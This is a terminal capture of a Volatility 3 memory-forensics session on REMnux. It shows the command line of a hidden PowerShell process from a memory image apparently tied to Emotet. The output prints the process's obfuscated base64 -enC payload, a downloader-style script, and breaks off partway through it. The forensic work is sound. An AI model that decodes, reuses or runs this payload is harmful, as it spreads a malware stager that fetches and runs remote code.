 remnux@remnux:~/volatility3$ python3 vol.py -f EMO.raw windows.cmdline.CmdLine --pid 1012
Volatility 3 Framework 2.10.0
Progress:  100.00               PDB scanning finished
PID     Process Args
1012    powershell.exe  "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -windowStyle hidden -enC ZABvAHsAJAB1AHIAbAA9ACgAWwBjAGgAYQByAF0AKAAoAC0ANgA1ADkAKQArACgA
NwA2ADMAKQApACsAWwBjAGgAYQByAF0AKAAoAC0ANQA5ADQAKQArACgANwAxADAAKQApACsAWwBjAGgAYQByAF0AKAAoADcAMwApACsAKAA0ADMAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AMgAxADEAKQArACgAMwAyADMAKQApA
CsAWwBjAGgAYQByAF0AKAAoAC0AOAA2ADcAKQArACgAOQAyADUAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AMwA4ACkAKwAoADgANQApACkAKwBbAGMAaABhAHIAXQAoACgALQA2ADMANgApACsAKAA2ADgAMwApACkAKwBbAGMAaA
BhAHIAXQAoACgALQA0ADcAOQApACsAKAA1ADgAOQApACkAKwBbAGMAaABhAHIAXQAoACgALQA4ADAAKQArACgAMQA4ADEAKQApACsAWwBjAGgAYQByAF0AKAAoAC0ANwA3ADYAKQArACgAOAA5ADIAKQApACsAWwBjAGgAYQByAF0
AKAAoAC0AMQA4ADkAKQArACgAMgA5ADgAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AOAAyADEAKQArACgAOQAxADgAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AOAAxADYAKQArACgAOQAyADYAKQApACsAWwBjAGgAYQByAF0AKAAo
AC0ANAAwADUAKQArACgANAA1ADEAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AMQA5ADIAKQArACgAMwAwADcAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AOAAxADkAKQArACgAOQAyADAAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AM
QA0ADkAKQArACgAMgA2ADMAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AOAAyADAAKQArACgAOQAzADgAKQApACsAWwBjAGgAYQByAF0AKAAoAC0ANAA3ADIAKQArACgANQA3ADMAKQApACsAWwBjAGgAYQByAF0AKAAoADgAOQApAC
sAKAAxADUAKQApACsAWwBjAGgAYQByAF0AKAAoAC0ANgA4ADMAKQArACgANwA5ADkAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AMQA0ADIAKQArACgAMgA1ADgAKQApACsAWwBjAGgAYQByAF0AKAAoADkAMgApACsAKAAyADAAKQA
pACsAWwBjAGgAYQByAF0AKAAoAC0ANwA4ADkAKQArACgAOAAzADUAKQApACsAWwBjAGgAYQByAF0AKAAoAC0ANAAzADAAKQArACgANQAyADkAKQApACsAWwBjAGgAYQByAF0AKAAoAC0ANwA2ADMAKQArACgAOAA3ADQAKQApACsA
WwBjAGgAYQByAF0AKAAoAC0AMQAzADkAKQArACgAMgA0ADgAKQApACkAOwBmAHUAbgBjAHQAaQBvAG4AIABmADAAKAAkAHMAdAByACkAewAkAHIAZQBzAHUAbAB0AD0AJABmAGEAbABzAGUAOwB0AHIAeQB7ACQAdgBhAGwAPQBbA
FMAeQBzAHQAZQBtAC4AQwBvAG4AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAdAByAGkAbgBnACgAJABzAHQAcgApADsAaQBmACgAJAB2AGEAbAAuAEwAZQBuAGcAdABoACAALQBnAHQAIAAwACkAewAkAHIAZQ
BzAHUAbAB0AD0AJAB0AHIAdQBlADsAfQB9AGMAYQB0AGMAaAB7AH0AcgBlAHQAdQByAG4AIAAkAHIAZQBzAHUAbAB0ADsAfQBmAHUAbgBjAHQAaQBvAG4AIABmADEAKAApAHsAJABzAGwAZQBlAHAAVgBhAGwAPQAoAEcAZQB0AC0
AUgBhAG4AZABvAG0AIAAtAE0AaQBuAGkAbQB1AG0AIAAxACAALQBNAGEAeABpAG0AdQBtACAAMgApADsAUwB0AGEAcgB0AC0AUwBsAGUAZQBwACAALQBTAGUAYwBvAG4AZABzACAAIAAkAHMAbABlAGUAcABWAGEAbAA7ACQAcwBw
AD0AWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAWwBiAHkAdABlAFsAXQBdAEAAKAAwAHgAMgA3ACkAKQA7ACQAcQB1AGUAcgB5AD0AK
ABbAGMAaABhAHIAXQAoACgALQA0ADAANwApACsAKAA1ADIAMgApACkAKwBbAGMAaABhAHIAXQAoACgALQAxADIANgApACsAKAAyADIANwApACkAKwBbAGMAaABhAHIAXQAoACgALQAzADYAMwApACsAKAA0ADcAMQApACkAKwBbAG
MAaABhAHIAXQAoACgALQA2ADEAMgApACsAKAA3ADEAMwApACkAKwBbAGMAaABhAHIAXQAoACgALQAyADAANgApACsAKAAzADAANQApACkAKwBbAGMAaABhAHIAXQAoACgALQA3ADAANgApACsAKAA4ADIAMgApACkAKwBbAGMAaAB
hAHIAXQAoACgALQA0ADgAMwApACsAKAA1ADEANQApACkAKwBbAGMAaABhAHIAXQAoACgALQA3ADEAOQApACsAKAA3ADYAMQApACkAKwBbAGMAaABhAHIAXQAoACgALQA0ADAAOQApACsAKAA0ADQAMQApACkAKwBbAGMAaABhAHIA
XQAoACgALQAzADYAMAApACsAKAA0ADYAMgApACkAKwBbAGMAaABhAHIAXQAoACgALQAyADkAKQArACgAMQA0ADMAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AOAAzADAAKQArACgAOQA0ADEAKQApACsAWwBjAGgAYQByAF0AKAAoA
DEAMAA1ACkAKwAoADQAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AMgA3ADgAKQArACgAMwAxADAAKQApACsAWwBjAGgAYQByAF0AKAAoAC0ANgAzADEAKQArACgANwA1ADAAKQApACsAWwBjAGgAYQByAF0AKAAoAC0AMwAxACkAKw